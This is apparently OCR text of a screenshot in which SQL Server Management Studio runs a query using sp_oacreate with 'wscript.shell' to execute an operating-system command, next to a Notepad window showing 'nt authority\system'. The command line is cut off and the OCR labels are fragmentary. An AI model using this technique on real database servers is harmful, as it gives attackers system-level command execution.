 组织 视图 打开 打印
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
test 执行(X)
对象资源管理器
连接
44JL2BW (SQL Server 10.50.1600 - ICE\
库
统数据库
据库快照
portServer
portServerTempDB
st
数据库关系图
表
系统表
dbo.Table_1
列
id (nchar(10), null)
www (nchar(10), null)
键
约束
触发器
索引
统计信息
SQLQuery1.s...ator (52))*
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c
结果 消息
Column1
1 0